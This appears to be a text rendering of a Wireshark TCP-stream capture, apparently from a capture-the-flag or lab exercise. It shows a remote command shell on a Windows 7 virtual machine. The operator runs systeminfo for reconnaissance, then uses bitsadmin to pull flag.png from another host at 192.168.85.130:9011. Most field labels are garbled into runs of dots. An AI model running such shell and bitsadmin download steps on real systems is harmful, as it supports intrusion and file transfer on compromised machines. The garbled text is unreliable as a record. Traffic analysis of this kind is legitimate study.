 C:\Windows\system32>
systeminfo
systeminfo
......: WIN-H1D59GQEH0T
OS ....: Microsoft Windows 7 ......
OS ....: 6.1.7600 .... Build 7600
OS ......: Microsoft Corporation
OS ....: ..........
OS ........: Multiprocessor Free
............: Windows ....
..........:
.... ID: 00392-918-5000002-85642
............: 2019/6/8, 14:55:50
............: 2019/6/13, 18:50:33
..........: VMware, Inc.
........: VMware Virtual Platform
........: x64-based PC
......: ...... 1 ..........
[01]: Intel64 Family 6 Model 158 Stepping 9 GenuineIntel ~3600 Mhz
BIOS ....: Phoenix Technologies LTD 6.00, 2018/4/13
Windows ....: C:\Windows
........: C:\Windows\system32
........: \Device\HarddiskVolume1
............: zh-cn;....(....)
..............: zh-cn;....(....)
....: (UTC+08:00)....................................
............: 2,047 MB
..............: 1,299 MB
........: ......: 4,095 MB
........: ....: 3,044 MB
........: ......: 1,051 MB
............: C:\pagefile.sys
..: WORKGROUP
..........: ....
........: ....
....: ...... 1 .. NIC..
[01]: Intel(R) PRO/1000 MT Network Connection
......: ........
.... DHCP: ..
IP ....
[01]: 192.168.85.250
C:\Windows\system32>
bitsadmin /rawreturn /transfer getfile http://192.168.85.130:9011/flag.png c:\flag.png
bitsadmin /rawreturn /transfer getfile http://192.168.85.130:9011/flag.png c:\flag.png
分组 5698。237 客户端 分组，13 服务器 分组，9 turn(s).点击选择。